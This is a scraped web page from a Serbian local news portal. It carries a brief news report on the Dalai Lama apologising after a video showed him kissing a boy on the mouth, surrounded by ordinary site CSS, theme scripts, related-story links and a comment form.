class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=DEČAK JE HTEO SAMO DA GA ZAGRLI Dalaj Lama se izvinio jer je poljubio dečaka u usta! Pogledajte SNIMAK koji je izazvao oštre kritike&body=http://test.pancevac-online.rs/261625/decak-je-hteo-samo-da-ga-zagrli-dalaj-lama-se-izvinio-jer-je-poljubio-decaka-u-usta-pogledaj-te-snimak-koji-je-izazvao-ostre-kritike/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_50" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_51 td-pb-border-top fixed-image td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_51" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_51,
                .tdi_51 > p,
                .tdi_51 .tdb-block-inner > p{
			        font-family:Open Sans !important;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }
</style><div class="tdb-block-inner td-fix-index"><p><strong>Tibetanski duhovni vođa Dalaj Lama (87) izvinio se nakon što se pojavio video snimak na kojem se vidi kako ljubi dečaka u usta.</strong></p>
<p>U saopštenju objavljenom na njegovom zvaničnom sajtu navodi se da žali zbog incidenta i da želi da se „izvini dečaku i njegovoj porodici, kao i njegovim brojnim prijateljima širom sveta zbog štete koju su njegove reči mogle naneti“.</p>
<p>Incident se dogodio na javnom skupu u februaru u hramu Cuglakhang u Daramsali.</p>
<p>Jedan dečak ga je upitao da li može da ga zagrli, nakon čega ga je Dalaj Lama pozvao da se popne na platformu na kojoj je sedeo i poljubio ga u usta.</p>
<p><iframe title="DALAI LAMA BESÓ a un NIÑO en la BOCA ENTRE RISAS INSOLITAS" width="696" height="392" src="https://www.youtube.com/embed/9aE44k9a6as?start=18&#038;feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>&nbsp;</p>
<p>Na snimku se vidi da je Dalaj Lama nastavio da detetu dodiruje usne nakon čega je isplazio jezik uz opasku „posisaj mi jezik“.</p>
<p>Prisutna publika ceo incident je ispratila uz osmeh.</p>
<p>Snimak je izazvao oštre kritike na društvenim mrežama uz komentare da je njegovo ponašanje bilo neprikladno i da je to uznemiravanje.</p>
<p>„Njegova svetost često zadirkuje ljude koje sreće na nevin i razigran način, čak i javno i pred kamerama“, navodi se u saopštenju Dalaj Lame.</p>
<p>Dalaj Lama u Darmsali živi otkako je pobegao sa Tibeta nakon neuspelog ustanka protiv kineske vlasti 1959.</p>
<p>(Pančevac/N1)</p>
<p><a href="https://www.pancevac-online.rs/261603/danas-se-ne-pusta-muzika-i-strogi-je-post-vernici-proslavljaju-svetog-prepodobnog-marka-video/" target="_blank" rel="noopener">DANAS SE NE PUŠTA MUZIKA I STROGI JE POST Vernici proslavljaju Svetog prepodobnog Marka! VIDEO</a></p>
<p>&nbsp;</p>
</div></div><div class="vc_row_inner tdi_53  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_53{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_53,
				.tdi_53 .tdc-inner-columns{
				    display: block;
				}.tdi_53 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_55  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_55{
                    vertical-align: baseline;
                }.tdi_55 .vc_column-inner > .wpb_wrapper,
				.tdi_55 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_55 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_15 tdi_56 td-pb-border-top blok_tri td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_56" >
<style>
.td-theme-wrap .tdi_56 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_56 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_56 .td-subcat-item .td-cur-simple-item {
                color: #6f0707;
            }

            .td-theme-wrap .tdi_56 .block-title > *,
            .td-theme-wrap .tdi_56 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #6f0707;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_56 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_56 .block-title {
                border-color: #6f0707;
            }

            
            .td-theme-wrap .tdi_56 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_56 .td_quote_on_blocks,
            .td-theme-wrap .tdi_56 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_56 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_56 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_56 .td-instagram-user a {
                color: #6f0707;
            }

            .td-theme-wrap .tdi_56 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_56 .td-load-more-wrap a:hover {
                background-color: #6f0707;
                border-color: #6f0707;
            }

            .td-theme-wrap .tdi_56 .td-read-more a,
            .td-theme-wrap .tdi_56 .td-weather-information:before,
            .td-theme-wrap .tdi_56 .td-weather-week:before,
            .td-theme-wrap .tdi_56 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_56 .td-post-category,
            .td-theme-wrap .tdi_56 .td-post-category:hover {
                background-color: #6f0707;
            }
</style>
<style>
/* custom css */
.tdi_56 .td-block-title a,
				.tdi_56 .td-block-title span{
					font-family:Open Sans !important;font-size:15px !important;font-weight:700 !important;
				}.tdi_56 .td-subcat-list a,
				.tdi_56 .td-subcat-dropdown span,
				.tdi_56 .td-subcat-dropdown a{
					font-family:Open Sans !important;
				}.tdi_56 .td-load-more-wrap a{
					font-family:Open Sans !important;
				}.tdi_56 .td_module_mx4 .entry-title{
					font-family:Open Sans !important;font-size:14px !important;font-weight:700 !important;
				}.tdi_56 .td_module_mx4 .td-post-category{
					font-family:Open Sans !important;
				}
</style><script>var block_tdi_56 = new tdBlock();
block_tdi_56.id = "tdi_56";
block_tdi_56.atts = '{"el_class":"blok_tri","limit":"3","category_id":"_related_tag","custom_title":"POVEZANE VESTI","block_template_id":"","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","f_header_font_family":"438","f_header_font_size":"15px","f_header_font_weight":"700","header_color":"#6f0707","mx4f_cat_font_family":"438","mx4f_title_font_family":"438","f_more_font_family":"438","f_ajax_font_family":"438","mx4f_title_font_weight":"700","mx4f_title_font_size":"14px","mx4_tl":"30","block_type":"td_block_15","separator":"","custom_url":"","post_ids":"-261625","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"color_preset":"","border_top":"","class":"tdi_56","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style","live_filter":"cur_post_same_tags","live_filter_cur_post_id":261625}';
block_tdi_56.td_column_number = "2";
block_tdi_56.block_type = "td_block_15";
block_tdi_56.post_count = "3";
block_tdi_56.found_posts = "62";
block_tdi_56.header_color = "#6f0707";
block_tdi_56.ajax_pagination_infinite_stop = "";
block_tdi_56.max_num_pages = "21";
tdBlocksArray.push(block_tdi_56);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POVEZANE VESTI</span></h4></div><div id=tdi_56 class="td_block_inner td-column-2">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/294968/uzas-u-engleskoj-decak-15-ubijen-ispred-skole/" rel="bookmark" class="td-image-wrap " title="UŽAS U ENGLESKOJ: Dečak (15) ubijen ispred škole" ><img class="entry-thumb" src="[data-uri]" alt="" title="UŽAS U ENGLESKOJ: Dečak (15) ubijen ispred škole" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2022/12/police-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/294968/uzas-u-engleskoj-decak-15-ubijen-ispred-skole/" rel="bookmark" title="UŽAS U ENGLESKOJ: Dečak (15) ubijen ispred škole">UŽAS U ENGLESKOJ: Dečak (15) ubijen ispred škole</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/294681/tragedija-u-zelezniku-dogodila-se-u-3-minute-dete-3-je-spavalo-i-odjednom-je-buknuo-pozar-majka-ga-ostavila-da-spava-bilo-joj-zao-da-ga-budi-video/" rel="bookmark" class="td-image-wrap " title="TRAGEDIJA U ŽELEZNIKU DOGODILA SE U 3 MINUTE Dete (3) je spavalo i odjednom je buknuo požar! MAJKA GA OSTAVILA DA SPAVA, BILO JOJ ŽAO DA GA BUDI VIDEO" ><img class="entry-thumb" src="[data-uri]" alt="" title="TRAGEDIJA U ŽELEZNIKU DOGODILA SE U 3 MINUTE Dete (3) je spavalo i odjednom je buknuo požar! MAJKA GA OSTAVILA DA SPAVA, BILO JOJ ŽAO DA GA BUDI VIDEO" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/11/kuca-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/294681/tragedija-u-zelezniku-dogodila-se-u-3-minute-dete-3-je-spavalo-i-odjednom-je-buknuo-pozar-majka-ga-ostavila-da-spava-bilo-joj-zao-da-ga-budi-video/" rel="bookmark" title="TRAGEDIJA U ŽELEZNIKU DOGODILA SE U 3 MINUTE Dete (3) je spavalo i odjednom je buknuo požar! MAJKA GA OSTAVILA DA SPAVA, BILO JOJ ŽAO DA GA BUDI VIDEO">TRAGEDIJA U ŽELEZNIKU DOGODILA SE U 3 MINUTE Dete (3) je spavalo i odjednom je buknuo požar! MAJKA GA OSTAVILA DA SPAVA, BILO JOJ ŽAO DA GA BUDI VIDEO</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://test.pancevac-online.rs/294295/horor-u-bijelom-polju-maloletnik-14-ubo-nozem-decaka-12-u-grudni-kos-u-blizini-skole-u-teskom-stanju-prebcen-u-klinicki-centar/" rel="bookmark" class="td-image-wrap " title="HOROR U BIJELOM POLJU Maloletnik (14) ubo nožem dečaka (12) u grudni koš u blizini škole! U teškom stanju prebčen u Klinički centar" ><img class="entry-thumb" src="[data-uri]" alt="" title="HOROR U BIJELOM POLJU Maloletnik (14) ubo nožem dečaka (12) u grudni koš u blizini škole! U teškom stanju prebčen u Klinički centar" data-type="image_tag" data-img-url="http://test.pancevac-online.rs/wp-content/uploads/2023/11/Hitna-pomoc-CG-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/294295/horor-u-bijelom-polju-maloletnik-14-ubo-nozem-decaka-12-u-grudni-kos-u-blizini-skole-u-teskom-stanju-prebcen-u-klinicki-centar/" rel="bookmark" title="HOROR U BIJELOM POLJU Maloletnik (14) ubo nožem dečaka (12) u grudni koš u blizini škole! U teškom stanju prebčen u Klinički centar">HOROR U BIJELOM POLJU Maloletnik (14) ubo nožem dečaka (12) u grudni koš u blizini škole! U teškom stanju prebčen u Klinički centar</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="clearfix"></div></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_57 tdb-comm-layout2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>
.td-theme-wrap .tdi_57 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_57 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_57 .td-subcat-item .td-cur-simple-item {
                color: #6f0707;
            }

            .td-theme-wrap .tdi_57 .block-title > *,
            .td-theme-wrap .tdi_57 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #6f0707;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_57 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_57 .block-title {
                border-color: #6f0707;
            }

            
            .td-theme-wrap .tdi_57 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_57 .td_quote_on_blocks,
            .td-theme-wrap .tdi_57 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_57 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_57 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_57 .td-instagram-user a {
                color: #6f0707;
            }

            .td-theme-wrap .tdi_57 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_57 .td-load-more-wrap a:hover {
                background-color: #6f0707;
                border-color: #6f0707;
            }

            .td-theme-wrap .tdi_57 .td-read-more a,
            .td-theme-wrap .tdi_57 .td-weather-information:before,
            .td-theme-wrap .tdi_57 .td-weather-week:before,
            .td-theme-wrap .tdi_57 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_57 .td-post-category,
            .td-theme-wrap .tdi_57 .td-post-category:hover {
                background-color: #6f0707;
            }
</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_57 .comment-link{
            display: inline-block;
        }.tdi_57 .comment{
            border-bottom-style: dashed;
        }.tdi_57 .comment .children{
            border-top-style: dashed;
        }.tdi_57 .td-comments-title a,
        .tdi_57 .td-comments-title span{
            font-family:Open Sans !important;font-size:15px !important;font-weight:700 !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">POSTAVI KOMENTAR <small><a rel="nofollow" id="cancel-comment-reply-link" href="/261625/decak-je-hteo-samo-da-ga-zagrli-dalaj-lama-se-izvinio-jer-je-poljubio-decaka-u-usta-pogledaj-te-snimak-koji-je-izazvao-ostre-kritike/#respond" style="display:none;">Odustani od odgovora</a></small></h3><form action="http://test.pancevac-online.rs/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Komentariši:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Komentariši:</label>
                            <div class="td-warning-comment">molimo unesite svoj komentar!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Ime:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Ime:*</label>
                                <div class="td-warning-author">Ovde unesite svoje ime</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">uneli ste neispravnu email adresu</div>
                                <div class="td-warning-email">molimo vas unesite svoju email adresu</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Web-sajt:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Web-sajt:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">sačuvajte moje ime, email i website u ovom pregledaču prilikom budućeg komentarisanja.</label>
                          </p>
<input type="hidden" aria-required="true" id="g-recaptcha-response" name="g-recaptcha-response" data-sitekey="6LdelJwjAAAAAMdXHhgkEADn_GLS5BIQVs6NFU7Q">
                                     <input type="hidden" name="action" value="validate_captcha"> 
                                     <input name="buttonSubmit" type="submit" id="buttonSubmit" class="submit" value="Postavi komentar" /> 
                                     <input type="hidden" name="comment_post_ID" value="261625" id="comment_post_ID" />
                                     <input type="hidden" name="comment_parent" id="comment_parent" value="0" />
                                     <div class="td-warning-captcha">Captcha verification failed!</div>
                                     <div class="td-warning-captcha-score">цаптцха кориснички резултат није успео. молимо Вас да нас контактирате!</div>
                                     </form>	</div><!-- #respond -->
	</div></div></div><div class="td_block_wrap td_block_text_with_title tdi_58 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>
/* custom css */
.td_block_text_with_title{
                  margin-bottom: 44px;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.td_block_text_with_title p:last-child{
                  margin-bottom: 0;
                }.tdi_58,
                .tdi_58 p{
			        font-family:Open Sans !important;font-size:12px !important;
		        }
</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p>Zabranjeni su govor mržnje, vređanje na nacionalnoj, rasnoj ili rodnoj osnovi, vređanje ličnosti korisnika i osoba čija se imena pojavljuju na sadržajima portala, kao i upotreba vulgarnih reči. Svako korišćenje portala suprotno navedenom biće kažnjeno oduzimanjem prava korisnika na pristup portalu kome će pristup biti trajno ili privremeno uskraćen. Svako ugrožavanje lične i porodične bezbednosti korisnika portala, kao i lica čije se ime navodi u sadržaju portala, putem pretnji ili na bilo koji drugi način, nije dozvoljeno i svako takvo ponašanje može biti krivično gonjeno od strane nadležnih organa. Nije dozvoljeno lažno predstavljanje, predstavljanje u ime drugog pravnog ili fizičkog lica. Zabranjeno je pisati velikim slovima (Full Capslock).</p>
<p>Komentari i sadržaji koji se ne odnose na teme portala biće obrisani bez prethodne najave, a korisnicima koji pošalju takve komentare i sadržaje biće u više navrata onemogućen pristup portalu. Ukoliko korisnik smatra da je nepravedno kažnjen, ima pravo da kontaktira administratora.</p>
</div></div></div></div><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_60{
                    vertical-align: baseline;
                }.tdi_60 > .wpb_wrapper,
				.tdi_60 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_60 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_60 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_60 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_62 pancevac_sidebar" ><aside id="block-2" class="td_block_template_1 widget block-2 widget_block widget_search"><form role="search" method="get" action="http://test.pancevac-online.rs/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label screen-reader-text">Pretraga</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input wp-block-search__input" name="s" value="" placeholder="Pretraga..."  required /><button type="submit" class="wp-block-search__button has-icon wp-element-button"  aria-label=""><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13.5 6C10.5 6 8 8.5 8 11.5c0 1.1.3 2.1.9 3l-3.4 3 1 1.1 3.4-2.9c1 .9 2.2 1.4 3.6 1.4 3 0 5.5-2.5 5.5-5.5C19 8.5 16.5 6 13.5 6zm0 9.5c-2.2 0-4-1.8-4-4s1.8-4 4-4 4 1.8 4 4-1.8 4-4 4z"></path>
				</svg></button></div></form></aside><aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="280" height="235" src="https://www.pancevac-online.rs/wp-content/uploads/2023/02/b8e101f6-cb98-4d0e-86ca-835e892911fc-poslednji-za-baner-1.jpg" alt="" class="wp-image-249963" srcset="http://test.pancevac-online.rs/wp-content/uploads/2023/02/b8e101f6-cb98-4d0e-86ca-835e892911fc-poslednji-za-baner-1.jpg 280w, http://test.pancevac-online.rs/wp-content/uploads/2023/02/b8e101f6-cb98-4d0e-86ca-835e892911fc-poslednji-za-baner-1-150x126.jpg 150w" sizes="(max-width: 280px) 100vw, 280px" /></figure>
</aside><div class="td_block_wrap td_block_21 td_block_widget tdi_63 td-pb-border-top td_block_template_14 td-column-1"  data-td-block-uid="tdi_63" >
<style>
.td_block_template_14.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_14 .td-related-title a {
                margin: 0 12px !important;
                font-size: 14px;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-related-title a {
                    margin: 0 8px !important;
                }
            }
            .td_block_template_14 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            .td_block_template_14 .td-block-title {
                font-size: 13px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                padding: 11px 0;
                line-height: 1;
                position: relative;
                overflow: hidden;
                text-align: center;
                background-color: #111;
                border: 1px solid transparent;
            }
            .td_block_template_14 .td-block-title > * {
                color: #fff;
                margin: 0 12px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter {
                background-color: transparent !important;
                display: inline-block;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                height: 100%;
                display: table;
                color: #fff;
            }
